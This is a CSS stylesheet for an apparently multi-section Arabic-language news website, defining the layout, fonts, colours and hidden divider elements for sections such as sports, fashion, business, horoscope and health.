#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}

.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:auto;width:100%;margin:0;}
.homenettai{float: left;height: 404px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}

.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}

 
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

 
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: 396px;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.travel-align { width: 65%; height: 46px; float: left;  overflow: hidden; }
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin:1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:100%;height:350px;margin:0;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width: 17%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}

 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxes{float:left;margin:6px 0 0 0;height:auto;width:32%}
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 10px; width: 32%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:12px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 258px; width: 100%; }

.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 22%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 76%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:258px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
 
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:260px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:263px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:250px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:256px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
 
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:5px 0 2px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:260px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
 #komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:13px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
